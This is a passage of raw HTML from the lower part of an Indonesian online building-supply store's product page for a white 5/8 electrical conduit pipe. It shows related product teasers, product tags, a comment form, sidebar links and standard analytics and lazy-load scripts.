href="https://www.facebook.com/sharer/sharer.php?u=https://www.distributorbangunan.com/pipa-aw-viplon-kecil/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg> Facebook</a><a class="share-link share-twitter" rel="nofollow" target="_blank" href="https://twitter.com/intent/tweet?text=081809595918+%28XL%29+%7C+Pipa+Listrik+5%2F8+Putih&amp;url=https://www.distributorbangunan.com/pipa-aw-viplon-kecil/&amp;via=https%3A%2F%2Fwww.distributorbangunan.com%2F"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg> Twitter</a><a class="share-link share-whatsapp" rel="nofollow" target="_blank" href="https://api.whatsapp.com/send?text=081809595918%20%28XL%29%20%7C%20Pipa%20Listrik%205%2F8%20Putih%20https%3A%2F%2Fwww.distributorbangunan.com%2Fpipa-aw-viplon-kecil%2F"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"/></svg> WhatsApp</a><a class="share-link share-pinterest" rel="nofollow" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.distributorbangunan.com/pipa-aw-viplon-kecil/&amp;media=https://www.distributorbangunan.com/wp-content/uploads/2014/08/pipa-listrik-bajalon-c.jpg&amp;description=081809595918+%28XL%29+%7C+Pipa+Listrik+5%2F8+Putih"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg> Pin It</a></div><footer class="entry-footer"><div class="entry-meta"><span>Tags:</span> <a href="https://www.distributorbangunan.com/tag/alat-listrik/">#Alat Listrik</a> <a href="https://www.distributorbangunan.com/tag/alat-listrik-adalah/">#Alat Listrik Adalah</a> <a href="https://www.distributorbangunan.com/tag/artikel-alat-listrik/">#Artikel Alat Listrik</a> <a href="https://www.distributorbangunan.com/tag/box-mcb/">#Box MCB</a> <a href="https://www.distributorbangunan.com/tag/distributor-alat-listrik-di-bandung/">#Distributor Alat Listrik di Bandung</a> <a href="https://www.distributorbangunan.com/tag/fungsi-alat-listrik/">#Fungsi Alat Listrik</a> <a href="https://www.distributorbangunan.com/tag/grosir-alat-listrik-di-bandung/">#Grosir Alat Listrik di Bandung</a> <a href="https://www.distributorbangunan.com/tag/imbow/">#Imbow</a> <a href="https://www.distributorbangunan.com/tag/kabel-setrika/">#Kabel Setrika</a> <a href="https://www.distributorbangunan.com/tag/kleman-kabel/">#Kleman Kabel</a> <a href="https://www.distributorbangunan.com/tag/mcb/">#MCB</a> <a href="https://www.distributorbangunan.com/tag/online-shop-alat-listrik/">#Online Shop Alat Listrik</a> <a href="https://www.distributorbangunan.com/tag/pengertian-alat-listrik/">#Pengertian Alat Listrik</a> <a href="https://www.distributorbangunan.com/tag/perlengkapan-alat-listrik-2/">#Perlengkapan Alat Listrik</a> <a href="https://www.distributorbangunan.com/tag/pipa-listrik/">#Pipa Listrik</a> <a href="https://www.distributorbangunan.com/tag/senter-charger/">#Senter Charger</a> <a href="https://www.distributorbangunan.com/tag/skring/">#Skring</a> <a href="https://www.distributorbangunan.com/tag/solder/">#Solder</a> <a href="https://www.distributorbangunan.com/tag/supplier-alat-listrik-di-bandung/">#Supplier Alat Listrik di Bandung</a> <a href="https://www.distributorbangunan.com/tag/tee-dus/">#Tee Dus</a> <a href="https://www.distributorbangunan.com/tag/tespen/">#Tespen</a> <a href="https://www.distributorbangunan.com/tag/toko-alat-listrik-di-bandung/">#Toko Alat Listrik di Bandung</a> <a href="https://www.distributorbangunan.com/tag/trafo-lampu/">#Trafo Lampu</a></div></footer></article><div class="related-posts"><h3>Related Posts</h3><ul class="clearfix"><li class="blog-layout-gallery-2cols"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/kape-gg-fiber-bsr-murah-di-bandung/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="300" height="200" data-src="https://www.distributorbangunan.com/wp-content/uploads/2015/12/Kape-Gg-Karet-TORA-300x200.jpg.webp" class="entry-image" alt="Kape Gg Karet &#8220;TORA&#8221; 2&#8242;" decoding="async" /></a></div><div class="blog-section-content"><h4><a href="https://www.distributorbangunan.com/kape-gg-fiber-bsr-murah-di-bandung/" rel="bookmark">Kape Gg Karet &#8220;TORA&#8221; 2&#8242;</a></h4><p>Kape biasa digunakan ketika Anda hendak mengecat rumah. Alat ini biasanya digunakan untuk mengerok cat lama atau menambal lubang dan retakan pada dinding atau lantai. Tahukah Anda, kape hadir dalam ukuran beragam. Masing-masing jenis kape ini hadir dengan fungsi yang berbeda pula. &nbsp; Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta. (Expedisi Multi &hellip;</p></div></li><li class="blog-layout-gallery-2cols"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/gunting-kecil-esco-hw-55-biru/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="300" height="200" data-src="https://www.distributorbangunan.com/wp-content/uploads/2015/12/Gunting-kecil-ESCO-m2000-Biru-300x200.jpg.webp" class="entry-image" alt="Gunting Kecil &#8220;ESCO&#8221; HW 55 Biru" decoding="async" /></a></div><div class="blog-section-content"><h4><a href="https://www.distributorbangunan.com/gunting-kecil-esco-hw-55-biru/" rel="bookmark">Gunting Kecil &#8220;ESCO&#8221; HW 55 Biru</a></h4><p>Gunting ialah alat yang digunakan untuk memotong bahan yang tipis seperti: kertas kertas perak plastik tipis makanan pakaian tali kabel. Distributorbangunan.com menyediakan kebutuhan bahan bangunan berupa Gunting. Gunting adalah salah satu teknologi sederhana yang sering dipakai dalam kehidupan sehari-hari. Gunting dapat dipakai untuk memotong kertas, rambut, tali, dll. Kehebatan gunting adalah dapat memotong tanpa banyak &hellip;</p></div></li><li class="blog-layout-gallery-2cols"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/lampu-plc-gammaluwimaxxis-20-w/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="300" height="200" data-src="https://www.distributorbangunan.com/wp-content/uploads/2014/10/Door-bell-Sensor-300x200.jpg.webp" class="entry-image" alt="081809595918 (XL) | Door Bell Sensor" decoding="async" /></a></div><div class="blog-section-content"><h4><a href="https://www.distributorbangunan.com/lampu-plc-gammaluwimaxxis-20-w/" rel="bookmark">081809595918 (XL) | Door Bell Sensor</a></h4><p>Paket usaha alat listrik,Pengertian alat listrik,Pusat grosir alat listrik Jakarta,Peluang bisnis alat listrik,Produk alat listrik ,Produk alat listrik di bandung,Produsen alat listrik,Reseller alat listrik,Supplier alat listrik,Supplier alat listrik di bandung,Supplier alat listrik murah,Simbol alat listrik,Sales alat listrik &nbsp; Distributorbangunan.com menyediakan kebutuhan alat listrik berupa Door Bell Sensor.  Bel Pintu Sensor Gerak / Electronic Guest Saluting &hellip;</p></div></li><li class="blog-layout-gallery-2cols"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/tespen-kecil-dx-43-dexta/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="300" height="200" data-src="https://www.distributorbangunan.com/wp-content/uploads/2014/07/Tespen-Dexta-Transparan1-300x200.jpg.webp" class="entry-image" alt="081809595918 (XL) | Tespen Kecil DX-43 &#8220;DEXTA&#8221;" decoding="async" /></a></div><div class="blog-section-content"><h4><a href="https://www.distributorbangunan.com/tespen-kecil-dx-43-dexta/" rel="bookmark">081809595918 (XL) | Tespen Kecil DX-43 &#8220;DEXTA&#8221;</a></h4><p>alat2 listrik,alat alat listrik ,alat alat listrik dan fungsinya,alat alat listrik dan daftar harga,agen alat listrik Jakarta,agen alat listrik bandung,alat alat listrik dan kegunaannya,alat alat listrik rumah tangga,alat alat listrik beserta fungsinya, alat listrik unik,alat listrik vyba,alat listrik yang diimpor &nbsp; Distributorbangunan.com menyediakan kebutuhan perlengkapan alat listrik berupa Tespen. Tespen adalah alat yang di gunakan &hellip;</p></div></li><li class="blog-layout-gallery-2cols"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/stop-kontak-3-lbg-switch-flash/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="300" height="200" data-src="https://www.distributorbangunan.com/wp-content/uploads/2014/07/Stop-Kontak-3-Lbg-Switch-Flash-300x200.jpg.webp" class="entry-image" alt="081809595918 (XL) | Stop Kontak 3 Lbg Switch FLASH" decoding="async" /></a></div><div class="blog-section-content"><h4><a href="https://www.distributorbangunan.com/stop-kontak-3-lbg-switch-flash/" rel="bookmark">081809595918 (XL) | Stop Kontak 3 Lbg Switch FLASH</a></h4><p>Stop Kontak Yang Bagus,Stop Kontak Yang Aman,Stop Kontak 1 Lubang,Stop Kontak 2 Lubang,Stop Kontak 3 Lubang,Stop Kontak 10 Lubang,Stop Kontak 110v,Stop Kontak 110 Volt,Stop Kontak 200 Watt,Stop Kontak 3 Kabel,Stop Kontak 3 Kaki,Stop Kontak 3 Terminal, Daftar Harga Stop Kontak &nbsp; Distributorbangunan.com menyediakan kebutuhan alat listrik berupa stop kontak. Stop kontak merupakan komponen listrik yang &hellip;</p></div></li></ul></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pipa-aw-viplon-kecil/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.distributorbangunan.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Your Comment</label><textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Your Name <span class="required">*</span></label> <input placeholder="Your Name *" id="author" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' required='required' /></p><p class="comment-form-email"><label for="email">Your Email <span class="required">*</span></label> <input placeholder="Your Email *" id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /></p><p class="comment-form-url"><label for="url">Your Website</label> <input placeholder="Your Website" id="url" name="url" type="url" value="" size="30" maxlength="200" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2207' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></main></div><div id="secondary" class="widget-area"><div class="site-sidebar"><aside id="block-19" class="widget widget_block"><div class="wp-block-cover"><span aria-hidden="true" class="wp-block-cover__background has-background-dim"></span><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1024" height="576" class="wp-block-cover__image-background wp-image-135817" alt="" data-src="https://www.distributorbangunan.com/wp-content/uploads/2025/04/Proyek-tanpa-judul-Layer-1-52-1024x576.jpeg" data-object-fit="cover"/><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow"><p></p></div></div></aside><aside id="block-17" class="widget widget_block widget_media_image"><div class="wp-block-image"><figure class="aligncenter is-resized"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="1024" height="1024" data-src="https://www.distributorbangunan.com/wp-content/uploads/2025/04/MPS-Twitter-5-1024x1024.png" alt="" class="wp-image-135818" style="width:195px;height:auto"/></figure></div></aside><aside id="block-18" class="widget widget_block"><div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"><div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://www.distributorbangunan.com/perabotan-properti-aff/">Perabotan Interior </a></div><div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://www.distributorbangunan.com/interior-rumah-bandung/">Bikin Interior </a></div><div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://www.distributorbangunan.com/jasa-bangun-rumah-bandung/">Bikin Rumah</a></div></div></aside><aside id="block-3" class="widget widget_block"><h2 class="wp-block-heading">Kategori Produk</h2></aside><aside id="block-4" class="widget widget_block"><ul class="wp-block-list"><li><a href="https://www.distributorbangunan.com/kategori-plumbing/">Plumbing &amp; Sanitary</a></li><li><a href="https://www.distributorbangunan.com/kategori-kasaran-2/">Kasaran</a></li><li><a href="https://www.distributorbangunan.com/kategori-alat-listrik-2/">Alat Listrik</a></li><li><a href="https://www.distributorbangunan.com/kategori-hardware-tools/">Hardware &amp; Tools</a></li><li><a href="https://www.distributorbangunan.com/kategori-alat-teknik-2/">Alat Teknik &amp; Baud</a></li></ul></aside><aside id="block-5" class="widget widget_block"><h2 class="wp-block-heading">Jasa / Layanan</h2></aside><aside id="block-6" class="widget widget_block"><ul class="wp-block-list"><li><a href="https://www.distributorbangunan.com/jasa-bangun-rumah-bandung/">Jasa Bikin Rumah</a></li><li><a href="https://www.distributorbangunan.com/jasa-perbaikan-rumah/">Jasa Renovasi Rumah</a></li><li><a href="https://www.distributorbangunan.com/interior-rumah-bandung/">Jasa Bikin Interior</a></li></ul></aside><aside id="block-7" class="widget widget_block"><h2 class="wp-block-heading">Hubungi Kami</h2></aside><aside id="block-8" class="widget widget_block"><ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-whatsapp  wp-block-social-link"><a href="https://api.whatsapp.com/send/?phone=6281809595918&#038;text&#038;type=phone_number&#038;app_absent=0" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M 12.011719 2 C 6.5057187 2 2.0234844 6.478375 2.0214844 11.984375 C 2.0204844 13.744375 2.4814687 15.462563 3.3554688 16.976562 L 2 22 L 7.2324219 20.763672 C 8.6914219 21.559672 10.333859 21.977516 12.005859 21.978516 L 12.009766 21.978516 C 17.514766 21.978516 21.995047 17.499141 21.998047 11.994141 C 22.000047 9.3251406 20.962172 6.8157344 19.076172 4.9277344 C 17.190172 3.0407344 14.683719 2.001 12.011719 2 z M 12.009766 4 C 14.145766 4.001 16.153109 4.8337969 17.662109 6.3417969 C 19.171109 7.8517969 20.000047 9.8581875 19.998047 11.992188 C 19.996047 16.396187 16.413812 19.978516 12.007812 19.978516 C 10.674812 19.977516 9.3544062 19.642812 8.1914062 19.007812 L 7.5175781 18.640625 L 6.7734375 18.816406 L 4.8046875 19.28125 L 5.2851562 17.496094 L 5.5019531 16.695312 L 5.0878906 15.976562 C 4.3898906 14.768562 4.0204844 13.387375 4.0214844 11.984375 C 4.0234844 7.582375 7.6067656 4 12.009766 4 z M 8.4765625 7.375 C 8.3095625 7.375 8.0395469 7.4375 7.8105469 7.6875 C 7.5815469 7.9365 6.9355469 8.5395781 6.9355469 9.7675781 C 6.9355469 10.995578 7.8300781 12.182609 7.9550781 12.349609 C 8.0790781 12.515609 9.68175 15.115234 12.21875 16.115234 C 14.32675 16.946234 14.754891 16.782234 15.212891 16.740234 C 15.670891 16.699234 16.690438 16.137687 16.898438 15.554688 C 17.106437 14.971687 17.106922 14.470187 17.044922 14.367188 C 16.982922 14.263188 16.816406 14.201172 16.566406 14.076172 C 16.317406 13.951172 15.090328 13.348625 14.861328 13.265625 C 14.632328 13.182625 14.464828 13.140625 14.298828 13.390625 C 14.132828 13.640625 13.655766 14.201187 13.509766 14.367188 C 13.363766 14.534188 13.21875 14.556641 12.96875 14.431641 C 12.71875 14.305641 11.914938 14.041406 10.960938 13.191406 C 10.218937 12.530406 9.7182656 11.714844 9.5722656 11.464844 C 9.4272656 11.215844 9.5585938 11.079078 9.6835938 10.955078 C 9.7955938 10.843078 9.9316406 10.663578 10.056641 10.517578 C 10.180641 10.371578 10.223641 10.267562 10.306641 10.101562 C 10.389641 9.9355625 10.347156 9.7890625 10.285156 9.6640625 C 10.223156 9.5390625 9.737625 8.3065 9.515625 7.8125 C 9.328625 7.3975 9.131125 7.3878594 8.953125 7.3808594 C 8.808125 7.3748594 8.6425625 7.375 8.4765625 7.375 z"></path></svg><span class="wp-block-social-link-label screen-reader-text">WhatsApp</span></a></li><li class="wp-social-link wp-social-link-tiktok  wp-block-social-link"><a href="https://www.tiktok.com/@distributorbangunan" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li><li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com/distributor_bahan_bangunan/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li><li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/@distributorbahanbangunanka2803" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul></aside><aside id="block-11" class="widget widget_block"><h2 class="wp-block-heading">Kunjungi Toko Kita</h2></aside><aside id="block-10" class="widget widget_block"><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3960.236524792618!2d107.55968501170952!3d-6.981392168339146!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x2e68eedaabebcefd%3A0xf7e4121bca538e20!2sDistributor%20Bahan%20Bangunan%20Bandung%2C%20Kabel%20Listrik%2C%20Pipa%20Pvc%2C%20Pagar%20BRC%2C%20Selang%20Air%20di%20Bandung!5e0!3m2!1sen!2sid!4v1742547140556!5m2!1sen!2sid" width="400" height="300" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></aside></div></div></div></div><div id="footer-widgets" class="site-footer-widgets"><div class="container"><div class="footer-col"></div><div class="footer-col"></div><div class="footer-col"><aside id="block-2" class="footer-widget widget widget_block"></aside></div></div></div></div><footer id="colophon" class="site-footer"><div class="container"><div class="site-info">
<a href="https://distributorbangunan.com">Distributorbangunan.com</a> - Tempat Belanja Bahan Bangunan &amp; Alat Listrik Online</div></div></footer></div></div>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/landingpress-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'88f8d25ad7bbcba5df8eb09ef7fdb117'})})</script><div id="back-to-top"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"/></svg></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <div id="amp-mobile-version-switcher" hidden>
<a rel="amphtml" href="https://www.distributorbangunan.com/pipa-aw-viplon-kecil/amp/">
Go to mobile version			</a></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://www.distributorbangunan.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> 
<noscript><img height="1" width="1" alt="fbpx" style="display:none" src="https://www.facebook.com/tr?id=614623868716705&ev=PageView&noscript=1" /></noscript>
<noscript><img height="1" width="1" alt="fbpx" style="display:none" src="https://www.facebook.com/tr?id=1112067426662964&ev=PageView&noscript=1" /></noscript>
